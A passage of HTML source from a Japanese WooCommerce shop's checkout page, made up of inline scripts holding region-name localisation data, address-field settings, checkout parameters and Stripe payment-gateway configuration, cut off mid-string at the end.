30f3\\u30c6\\u30a3\\u30fc\\u30b1\",\"APA\":\"\\u30a2\\u30d1\\u30e4\\u30aa\",\"AUR\":\"\\u30a2\\u30a6\\u30ed\\u30e9\",\"BAS\":\"\\u30d0\\u30b7\\u30e9\\u30f3\",\"BAN\":\"\\u30d0\\u30bf\\u30fc\\u30f3\",\"BTN\":\"\\u30d0\\u30bf\\u30cd\\u30b9\",\"BTG\":\"\\u30d0\\u30bf\\u30f3\\u30ac\\u30b9\",\"BEN\":\"\\u30d9\\u30f3\\u30b2\\u30c3\\u30c8\",\"BIL\":\"\\u30d3\\u30ea\\u30e9\\u30f3\",\"BOH\":\"\\u30dc\\u30db\\u30fc\\u30eb\\u5cf6\",\"BUK\":\"\\u30d6\\u30ad\\u30c9\\u30ce\\u30f3\",\"BUL\":\"\\u30d6\\u30e9\\u30ab\\u30f3\",\"CAG\":\"\\u30ab\\u30ac\\u30e4\\u30f3\",\"CAN\":\"\\u5317\\u30ab\\u30de\\u30ea\\u30cd\\u30b9\",\"CAS\":\"\\u5357\\u30ab\\u30de\\u30ea\\u30cd\\u30b9\",\"CAM\":\"\\u30ab\\u30df\\u30ae\\u30f3\",\"CAP\":\"\\u30ab\\u30d4\\u30b9\",\"CAT\":\"\\u30ab\\u30bf\\u30f3\\u30c9\\u30a5\\u30a2\\u30cd\\u30b9\",\"CAV\":\"\\u30ab\\u30f4\\u30a3\\u30c6\",\"CEB\":\"\\u30bb\\u30d6\",\"COM\":\"\\u30b3\\u30f3\\u30dd\\u30b9\\u30c6\\u30e9\\u30fb\\u30d0\\u30ec\\u30fc\",\"NCO\":\"\\u30b3\\u30bf\\u30d0\\u30c8\",\"DAV\":\"\\u30c0\\u30d0\\u30aa\",\"DAS\":\"\\u5357\\u30c0\\u30d0\\u30aa\",\"DAC\":\"\\u897f\\u30c0\\u30d0\\u30aa\",\"DAO\":\"\\u6771\\u30c0\\u30d0\\u30aa\",\"DIN\":\"\\u30c7\\u30a3\\u30ca\\u30ac\\u30c3\\u30c8\\u30fb\\u30a2\\u30a4\\u30e9\\u30f3\\u30ba\",\"EAS\":\"\\u6771\\u30b5\\u30de\\u30eb\",\"GUI\":\"\\u30ae\\u30de\\u30e9\\u30b9\",\"IFU\":\"\\u30a4\\u30d5\\u30ac\\u30aa\",\"ILN\":\"\\u5317\\u30a4\\u30ed\\u30b3\\u30b9\",\"ILS\":\"\\u5357\\u30a4\\u30ed\\u30b3\\u30b9\",\"ILI\":\"\\u30a4\\u30ed\\u30a4\\u30ed\",\"ISA\":\"\\u30a4\\u30b5\\u30d9\\u30e9\",\"KAL\":\"\\u30ab\\u30ea\\u30f3\\u30ac\",\"LUN\":\"\\u30e9\\u30a6\\u30cb\\u30aa\\u30f3\",\"LAG\":\"\\u30e9\\u30b0\\u30ca\",\"LAN\":\"\\u5317\\u30e9\\u30ca\\u30aa\",\"LAS\":\"\\u5357\\u30e9\\u30ca\\u30aa\",\"LEY\":\"\\u30ec\\u30a4\\u30c6\",\"MAG\":\"\\u30de\\u30ae\\u30f3\\u30c0\\u30ca\\u30aa\",\"MAD\":\"\\u30de\\u30ea\\u30f3\\u30c9\\u30a5\\u30b1\",\"MAS\":\"\\u30de\\u30b9\\u30d0\\u30c6\",\"MSC\":\"\\u897f\\u30df\\u30b5\\u30df\\u30b9\",\"MSR\":\"\\u6771\\u30df\\u30b5\\u30df\\u30b9\",\"MOU\":\"\\u30de\\u30a6\\u30f3\\u30c6\\u30f3\",\"NEC\":\"\\u897f\\u30cd\\u30b0\\u30ed\\u30b9\",\"NER\":\"\\u6771\\u30cd\\u30b0\\u30ed\\u30b9\",\"NSA\":\"\\u5317\\u30b5\\u30de\\u30eb\",\"NUE\":\"\\u30cc\\u30a8\\u30f4\\u30a1\\u30fb\\u30a8\\u30b7\\u30cf\",\"NUV\":\"\\u30cc\\u30a8\\u30f4\\u30a1\\u30fb\\u30f4\\u30a3\\u30b9\\u30ab\\u30e4\",\"MDC\":\"\\u897f\\u30df\\u30f3\\u30c9\\u30ed\",\"MDR\":\"\\u6771\\u30df\\u30f3\\u30c9\\u30ed\",\"PLW\":\"\\u30d1\\u30e9\\u30ef\\u30f3\",\"PAM\":\"\\u30d1\\u30f3\\u30d1\\u30f3\\u30ac\",\"PAN\":\"\\u30d1\\u30f3\\u30ac\\u30b7\\u30ca\\u30f3\",\"QUE\":\"\\u30b1\\u30bd\\u30f3\",\"QUI\":\"\\u30ad\\u30ea\\u30ce\",\"RIZ\":\"\\u30ea\\u30b5\\u30fc\\u30eb\",\"ROM\":\"\\u30ed\\u30f3\\u30d6\\u30ed\\u30f3\",\"WSA\":\"\\u30b5\\u30de\\u30eb\",\"SAR\":\"\\u30b5\\u30e9\\u30f3\\u30ac\\u30cb\",\"SIQ\":\"\\u30b7\\u30ad\\u30db\\u30eb\",\"SOR\":\"\\u30bd\\u30eb\\u30bd\\u30b4\\u30f3\",\"SCO\":\"\\u5357\\u30b3\\u30bf\\u30d0\\u30c8\",\"SLE\":\"\\u5357\\u30ec\\u30a4\\u30c6\",\"SUK\":\"\\u30b9\\u30eb\\u30bf\\u30f3\\u30fb\\u30af\\u30c0\\u30e9\\u30c3\\u30c8\",\"SLU\":\"\\u30b9\\u30fc\\u30eb\\u30fc\",\"SUN\":\"\\u5317\\u30b9\\u30ea\\u30ac\\u30aa\",\"SUR\":\"\\u5357\\u30b9\\u30ea\\u30ac\\u30aa\",\"TAR\":\"\\u30bf\\u30eb\\u30e9\\u30c3\\u30af\",\"TAW\":\"\\u30bf\\u30a6\\u30a4\\u30bf\\u30a6\\u30a4\",\"ZMB\":\"\\u30b5\\u30f3\\u30d0\\u30ec\\u30b9\",\"ZAN\":\"\\u5317\\u30b5\\u30f3\\u30dc\\u30a2\\u30f3\\u30ac\",\"ZAS\":\"\\u5357\\u30b5\\u30f3\\u30dc\\u30a2\\u30f3\\u30ac\",\"ZSI\":\"\\u30b5\\u30f3\\u30dc\\u30a2\\u30f3\\u30ac\\u30fb\\u30b7\\u30d6\\u30ac\\u30a4\",\"00\":\"\\u30de\\u30cb\\u30e9\\u9996\\u90fd\\u570f\"},\"SG\":[],\"KR\":[],\"TH\":{\"TH-37\":\"\\u30a2\\u30e0\\u30ca\\u30fc\\u30c8\\u30c1\\u30e3\\u30eb\\u30fc\\u30f3\",\"TH-15\":\"\\u30a2\\u30fc\\u30f3\\u30c8\\u30fc\\u30f3\",\"TH-14\":\"\\u30a2\\u30e6\\u30bf\\u30e4\",\"TH-10\":\"\\u30d0\\u30f3\\u30b3\\u30af\",\"TH-38\":\"\\u30d6\\u30f3\\u30ab\\u30fc\\u30f3\",\"TH-31\":\"\\u30d6\\u30ea\\u30fc\\u30e9\\u30e0\",\"TH-24\":\"\\u30c1\\u30e3\\u30c1\\u30e5\\u30fc\\u30f3\\u30b5\\u30aa\",\"TH-18\":\"\\u30c1\\u30e3\\u30a4\\u30ca\\u30fc\\u30c8\",\"TH-36\":\"\\u30c1\\u30e3\\u30a4\\u30e4\\u30d7\\u30fc\\u30e0\",\"TH-22\":\"\\u30c1\\u30e3\\u30f3\\u30bf\\u30d6\\u30ea\\u30fc\",\"TH-50\":\"\\u30c1\\u30a8\\u30f3\\u30de\\u30a4\",\"TH-57\":\"\\u30c1\\u30a8\\u30f3\\u30e9\\u30fc\\u30a4\",\"TH-20\":\"\\u30c1\\u30e7\\u30f3\\u30d6\\u30ea\\u30fc\",\"TH-86\":\"\\u30c1\\u30e5\\u30e0\\u30dd\\u30fc\\u30f3\",\"TH-46\":\"\\u30ab\\u30fc\\u30e9\\u30b7\\u30f3\",\"TH-62\":\"\\u30ab\\u30e0\\u30da\\u30fc\\u30f3\\u30da\\u30c3\\u30c8\",\"TH-71\":\"\\u30ab\\u30fc\\u30f3\\u30c1\\u30e3\\u30ca\\u30d6\\u30ea\\u30fc\",\"TH-40\":\"\\u30b3\\u30fc\\u30f3\\u30b1\\u30f3\",\"TH-81\":\"\\u30af\\u30e9\\u30d3\\u30fc\",\"TH-52\":\"\\u30e9\\u30f3\\u30d1\\u30f3\",\"TH-51\":\"\\u30e9\\u30e0\\u30d7\\u30fc\\u30f3\",\"TH-42\":\"\\u30eb\\u30fc\\u30a4\",\"TH-16\":\"\\u30ed\\u30c3\\u30d6\\u30ea\\u30fc\",\"TH-58\":\"\\u30e1\\u30fc\\u30db\\u30f3\\u30bd\\u30fc\\u30f3\",\"TH-44\":\"\\u30de\\u30cf\\u30fc\\u30b5\\u30fc\\u30e9\\u30ab\\u30fc\\u30e0\",\"TH-49\":\"\\u30e0\\u30c3\\u30af\\u30c0\\u30fc\\u30cf\\u30fc\\u30f3\",\"TH-26\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30ca\\u30fc\\u30e8\\u30c3\\u30af\",\"TH-73\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30d1\\u30c8\\u30e0\",\"TH-48\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30d1\\u30ce\\u30e0\",\"TH-30\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30e9\\u30fc\\u30c1\\u30e3\\u30b7\\u30fc\\u30de\\u30fc\",\"TH-60\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30b5\\u30ef\\u30f3\",\"TH-80\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30b7\\u30fc\\u30bf\\u30f3\\u30de\\u30e9\\u30fc\\u30c8\",\"TH-55\":\"\\u30ca\\u30fc\\u30f3\",\"TH-96\":\"\\u30ca\\u30e9\\u30fc\\u30c6\\u30a3\\u30ef\\u30fc\\u30c8\",\"TH-39\":\"\\u30ce\\u30fc\\u30f3\\u30d6\\u30ef\\u30e9\\u30e0\\u30d7\\u30fc\",\"TH-43\":\"\\u30ce\\u30fc\\u30f3\\u30ab\\u30fc\\u30a4\",\"TH-12\":\"\\u30ce\\u30f3\\u30bf\\u30d6\\u30ea\\u30fc\",\"TH-13\":\"\\u30d1\\u30c8\\u30a5\\u30e0\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-94\":\"\\u30d1\\u30c3\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-82\":\"\\u30d1\\u30f3\\u30ac\\u30fc\",\"TH-93\":\"\\u30d1\\u30c3\\u30bf\\u30eb\\u30f3\",\"TH-56\":\"\\u30d1\\u30e4\\u30aa\",\"TH-67\":\"\\u30da\\u30c3\\u30c1\\u30e3\\u30d6\\u30fc\\u30f3\",\"TH-76\":\"\\u30da\\u30c3\\u30c1\\u30e3\\u30d6\\u30ea\\u30fc\",\"TH-66\":\"\\u30d4\\u30c1\\u30c3\\u30c8\",\"TH-65\":\"\\u30d4\\u30c3\\u30b5\\u30cc\\u30ed\\u30fc\\u30af\",\"TH-54\":\"\\u30d7\\u30ec\\u30fc\",\"TH-83\":\"\\u30d7\\u30fc\\u30b1\\u30c3\\u30c8\",\"TH-25\":\"\\u30d7\\u30e9\\u30fc\\u30c1\\u30fc\\u30f3\\u30d6\\u30ea\\u30fc\",\"TH-77\":\"\\u30d7\\u30e9\\u30c1\\u30e5\\u30ef\\u30c3\\u30d7\\u30ad\\u30fc\\u30ea\\u30fc\\u30ab\\u30f3\",\"TH-85\":\"\\u30e9\\u30ce\\u30fc\\u30f3\",\"TH-70\":\"\\u30e9\\u30fc\\u30c1\\u30e3\\u30d6\\u30ea\\u30fc\",\"TH-21\":\"\\u30e9\\u30e8\\u30fc\\u30f3\",\"TH-45\":\"\\u30ed\\u30fc\\u30a4\\u30a8\\u30c3\\u30c8\",\"TH-27\":\"\\u30b5\\u30b1\\u30fc\\u30aa\",\"TH-47\":\"\\u30b5\\u30b3\\u30f3\\u30ca\\u30b3\\u30fc\\u30f3\",\"TH-11\":\"\\u30b5\\u30e0\\u30c3\\u30c8\\u30d7\\u30e9\\u30fc\\u30ab\\u30fc\\u30f3\",\"TH-74\":\"\\u30b5\\u30e0\\u30c3\\u30c8\\u30b5\\u30fc\\u30b3\\u30fc\\u30f3\",\"TH-75\":\"\\u30b5\\u30e0\\u30c3\\u30c8\\u30bd\\u30f3\\u30af\\u30e9\\u30fc\\u30e0\",\"TH-19\":\"\\u30b5\\u30e9\\u30d6\\u30ea\\u30fc\",\"TH-91\":\"\\u30b5\\u30c8\\u30a5\\u30fc\\u30f3\",\"TH-17\":\"\\u30b7\\u30f3\\u30d6\\u30ea\\u30fc\",\"TH-33\":\"\\u30b7\\u30fc\\u30b5\\u30b1\\u30fc\\u30c8\",\"TH-90\":\"\\u30bd\\u30f3\\u30af\\u30e9\\u30fc\",\"TH-64\":\"\\u30b9\\u30b3\\u30fc\\u30bf\\u30a4\",\"TH-72\":\"\\u30b9\\u30d1\\u30f3\\u30d6\\u30ea\\u30fc\",\"TH-84\":\"\\u30b9\\u30e9\\u30fc\\u30c8\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-32\":\"\\u30b9\\u30ea\\u30f3\",\"TH-63\":\"\\u30bf\\u30fc\\u30af\",\"TH-92\":\"\\u30c8\\u30e9\\u30f3\",\"TH-23\":\"\\u30c8\\u30e9\\u30fc\\u30c8\",\"TH-34\":\"\\u30a6\\u30dc\\u30f3\\u30e9\\u30fc\\u30c1\\u30e3\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-41\":\"\\u30a6\\u30c9\\u30fc\\u30f3\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-61\":\"\\u30a6\\u30bf\\u30a4\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-53\":\"\\u30a6\\u30c3\\u30bf\\u30e9\\u30c7\\u30a3\\u30c3\\u30c8\",\"TH-95\":\"\\u30e4\\u30fc\\u30e9\",\"TH-35\":\"\\u30e4\\u30bd\\u30fc\\u30c8\\u30fc\\u30f3\"},\"US\":{\"AL\":\"\\u30a2\\u30e9\\u30d0\\u30de\\u5dde\",\"AK\":\"\\u30a2\\u30e9\\u30b9\\u30ab\\u5dde\",\"AZ\":\"\\u30a2\\u30ea\\u30be\\u30ca\\u5dde\",\"AR\":\"\\u30a2\\u30fc\\u30ab\\u30f3\\u30bd\\u30fc\\u5dde\",\"CA\":\"\\u30ab\\u30ea\\u30d5\\u30a9\\u30eb\\u30cb\\u30a2\\u5dde\",\"CO\":\"\\u30b3\\u30ed\\u30e9\\u30c9\\u5dde\",\"CT\":\"\\u30b3\\u30cd\\u30c1\\u30ab\\u30c3\\u30c8\\u5dde\",\"DE\":\"\\u30c7\\u30e9\\u30a6\\u30a7\\u30a2\\u5dde\",\"DC\":\"\\u30b3\\u30ed\\u30f3\\u30d3\\u30a2\\u7279\\u5225\\u533a\",\"FL\":\"\\u30d5\\u30ed\\u30ea\\u30c0\\u5dde\",\"GA\":\"\\u30b8\\u30e7\\u30fc\\u30b8\\u30a2\",\"HI\":\"\\u30cf\\u30ef\\u30a4\",\"ID\":\"\\u30a2\\u30a4\\u30c0\\u30db\\u5dde\",\"IL\":\"\\u30a4\\u30ea\\u30ce\\u30a4\\u5dde\",\"IN\":\"\\u30a4\\u30f3\\u30c7\\u30a3\\u30a2\\u30ca\",\"IA\":\"\\u30a2\\u30a4\\u30aa\\u30ef\\u5dde\",\"KS\":\"\\u30ab\\u30f3\\u30b6\\u30b9\\u5dde\",\"KY\":\"\\u30b1\\u30f3\\u30bf\\u30c3\\u30ad\\u30fc\",\"LA\":\"\\u30eb\\u30a4\\u30b8\\u30a2\\u30ca\\u5dde\",\"ME\":\"\\u30e1\\u30a4\\u30f3\\u5dde\",\"MD\":\"\\u30e1\\u30ea\\u30fc\\u30e9\\u30f3\\u30c9\\u5dde\",\"MA\":\"\\u30de\\u30b5\\u30c1\\u30e5\\u30fc\\u30bb\\u30c3\\u30c4\\u5dde\",\"MI\":\"\\u30df\\u30b7\\u30ac\\u30f3\\u5dde\",\"MN\":\"\\u30df\\u30cd\\u30bd\\u30bf\\u5dde\",\"MS\":\"\\u30df\\u30b7\\u30b7\\u30c3\\u30d4\\u30fc\\u5dde\",\"MO\":\"\\u30df\\u30ba\\u30fc\\u30ea\\u5dde\",\"MT\":\"\\u30e2\\u30f3\\u30bf\\u30ca\",\"NE\":\"\\u30cd\\u30d6\\u30e9\\u30b9\\u30ab\\u5dde\",\"NV\":\"\\u30cd\\u30d0\\u30c0\\u5dde\",\"NH\":\"\\u30cb\\u30e5\\u30fc\\u30cf\\u30f3\\u30d7\\u30b7\\u30e3\\u30fc\\u5dde\",\"NJ\":\"\\u30cb\\u30e5\\u30fc\\u30b8\\u30e3\\u30fc\\u30b8\\u30fc\\u5dde\",\"NM\":\"\\u30cb\\u30e5\\u30fc\\u30e1\\u30ad\\u30b7\\u30b3\\u5dde\",\"NY\":\"\\u30cb\\u30e5\\u30fc\\u30e8\\u30fc\\u30af\",\"NC\":\"\\u30ce\\u30fc\\u30b9\\u30ab\\u30ed\\u30e9\\u30a4\\u30ca\\u5dde\",\"ND\":\"\\u30ce\\u30fc\\u30b9\\u30c0\\u30b3\\u30bf\",\"OH\":\"\\u30aa\\u30cf\\u30a4\\u30aa\\u5dde\",\"OK\":\"\\u30aa\\u30af\\u30e9\\u30db\\u30de\\u5dde\",\"OR\":\"\\u30aa\\u30ec\\u30b4\\u30f3\\u5dde\",\"PA\":\"\\u30da\\u30f3\\u30b7\\u30eb\\u30d9\\u30cb\\u30a2\\u5dde\",\"RI\":\"\\u30ed\\u30fc\\u30c9\\u30a2\\u30a4\\u30e9\\u30f3\\u30c9\\u5dde\",\"SC\":\"\\u30b5\\u30a6\\u30b9\\u30ab\\u30ed\\u30e9\\u30a4\\u30ca\\u5dde\",\"SD\":\"\\u30b5\\u30a6\\u30b9\\u30c0\\u30b3\\u30bf\\u5dde\",\"TN\":\"\\u30c6\\u30cd\\u30b7\\u30fc\\u5dde\",\"TX\":\"\\u30c6\\u30ad\\u30b5\\u30b9\\u5dde\",\"UT\":\"\\u30e6\\u30bf\\u5dde\",\"VT\":\"\\u30d0\\u30fc\\u30e2\\u30f3\\u30c8\\u5dde\",\"VA\":\"\\u30d0\\u30fc\\u30b8\\u30cb\\u30a2\\u5dde\",\"WA\":\"\\u30ef\\u30b7\\u30f3\\u30c8\\u30f3\\u5dde\",\"WV\":\"\\u30a6\\u30a7\\u30b9\\u30c8\\u30d0\\u30fc\\u30b8\\u30cb\\u30a2\\u5dde\",\"WI\":\"\\u30a6\\u30a3\\u30b9\\u30b3\\u30f3\\u30b7\\u30f3\\u5dde\",\"WY\":\"\\u30ef\\u30a4\\u30aa\\u30df\\u30f3\\u30b0\\u5dde\",\"AA\":\"\\u56fd\\u8ecd (AA)\",\"AE\":\"\\u56fd\\u8ecd (AE)\",\"AP\":\"\\u56fd\\u8ecd (AP)\"}}","i18n_select_state_text":"\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u2026","i18n_no_matches":"\u4e00\u81f4\u3059\u308b\u9805\u76ee\u304c\u3042\u308a\u307e\u305b\u3093","i18n_ajax_error":"\u8aad\u307f\u8fbc\u307f\u5931\u6557","i18n_input_too_short_1":"1\u6587\u5b57\u4ee5\u4e0a\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","i18n_input_too_short_n":"%qty%\u6587\u5b57\u4ee5\u4e0a\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","i18n_input_too_long_1":"1\u6587\u5b57\u524a\u9664\u3057\u3066\u304f\u3060\u3055\u3044","i18n_input_too_long_n":"%qty%\u6587\u5b57\u524a\u9664\u3057\u3066\u304f\u3060\u3055\u3044","i18n_selection_too_long_1":"1\u9805\u76ee\u306e\u307f\u9078\u629e\u53ef\u80fd\u3067\u3059","i18n_selection_too_long_n":"%qty%\u9805\u76ee\u306e\u307f\u9078\u629e\u53ef\u80fd\u3067\u3059","i18n_load_more":"\u7d50\u679c\u3092\u3055\u3089\u306b\u8aad\u307f\u8fbc\u307f\u4e2d\u2026","i18n_searching":"\u691c\u7d22\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AU\":{\"city\":{\"label\":\"\\u90ca\\u5916\"},\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c (\\u307e\\u305f\\u306f\\u5dde)\"}},\"CA\":{\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"\\u753a \/ \\u5730\\u533a\"},\"state\":{\"label\":\"\\u5730\\u57df\"}},\"ID\":{\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"US\":{\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c (\\u307e\\u305f\\u306f\\u5dde)\"}},\"GB\":{\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"label\":\"\\u90e1\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"\\u540d\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"\\u59d3\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"\\u4f1a\\u793e\\u540d\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u56fd\\u307e\\u305f\\u306f\\u5730\\u57df\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"\\u756a\\u5730\",\"placeholder\":\"\\u756a\\u5730\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"\\u30a2\\u30d1\\u30fc\\u30c8\\u540d\\u3001\\u68df\\u540d\\u3001\\u90e8\\u5c4b\\u756a\\u53f7\\u306a\\u3069\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"\\u30a2\\u30d1\\u30fc\\u30c8\\u540d\\u3001\\u68df\\u540d\\u3001\\u90e8\\u5c4b\\u756a\\u53f7\\u306a\\u3069(\\u30aa\\u30d7\\u30b7\\u30e7\\u30f3)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"\\u5e02\\u533a\\u753a\\u6751\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c \/ \\u5dde \/ \\u90e1\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"\u5fc5\u9808","i18n_optional_text":"\u30aa\u30d7\u30b7\u30e7\u30f3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"6c5b1d8138","apply_coupon_nonce":"20e636befe","remove_coupon_nonce":"c65e461e66","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"1","i18n_checkout_error":"\u6ce8\u6587\u306e\u51e6\u7406\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002 \u518d\u5ea6\u3054\u6ce8\u6587\u3055\u308c\u308b\u524d\u306b\u3001\u73fe\u5728\u306e\u304a\u652f\u6255\u3044\u65b9\u6cd5\u3067\u8acb\u6c42\u304c\u306a\u3044\u304b\u3069\u3046\u304b\u3092\u8abf\u3079\u3001<a href=\"https:\/\/chiyono-anne.com\/my-account\/orders\/\">\u3054\u6ce8\u6587\u5c65\u6b74<\/a>\u3092\u3054\u78ba\u8a8d\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u307e\u305f\u306f\u30c7\u30d3\u30c3\u30c8\u30ab\u30fc\u30c9","isUPEEnabled":"1","key":"pk_live_51DrJE5KpKdFChSKpWvV5r950ViSv9cjEaZJy2qwiWGbzTiNPNcGU3iy2dABO1lrppSs5Ep7PZVB7gUWr3hQc1kSH00LUzXF2E8","locale":"ja","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/chiyono-anne.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","theme_name":"zoa-child","testMode":"","createPaymentIntentNonce":"0c369802da","updatePaymentIntentNonce":"14276c0673","createSetupIntentNonce":"c4b9048172","createAndConfirmSetupIntentNonce":"4218ae1f47","updateFailedOrderNonce":"32b8745cf1","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"<div id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"><strong>\u30c6\u30b9\u30c8\u30e2\u30fc\u30c9:<\/strong> \u30c6\u30b9\u30c8 VISA \u30ab\u30fc\u30c9 4242424242424242 \u3092\u4efb\u610f\u306e\u6709\u52b9\u671f\u9650\u3068 CVC \u3067\u4f7f\u7528\u3057\u307e\u3059\u3002 \u4ed6\u306e\u652f\u6255\u3044\u65b9\u6cd5\u3067\u306f\u3001\u652f\u6255\u3044\u3092\u627f\u8a8d\u3059\u308b\u305f\u3081\u306b Stripe \u30c6\u30b9\u30c8\u30da\u30fc\u30b8\u306b\u30ea\u30c0\u30a4\u30ec\u30af\u30c8\u3055\u308c\u308b\u5834\u5408\u304c\u3042\u308a\u307e\u3059\u3002 \u305d\u306e\u4ed6\u306e\u30c6\u30b9\u30c8\u30ab\u30fc\u30c9\u756a\u53f7\u306f <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">\u3053\u3053<\/a> \u306b\u30ea\u30b9\u30c8\u3055\u308c\u3066\u3044\u307e\u3059\u3002<\/div>","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"\u652f\u6255\u306e\u51e6\u7406\u4e2d\u306b\u554f\u984c\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u30e1\u30fc\u30eb\u306e\u53d7\u4fe1\u30c8\u30ec\u30a4\u3092\u78ba\u8a8d\u3057\u3001\u30da\u30fc\u30b8\u3092\u66f4\u65b0\u3057\u3066\u3001\u3082\u3046\u4e00\u5ea6\u3084\u308a\u76f4\u3057\u3066\u304f\u3060\u3055\u3044\u3002","accountDescriptor":"","addPaymentReturnURL":"https:\/\/chiyono-anne.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/chiyono-anne.com\/checkout\/order-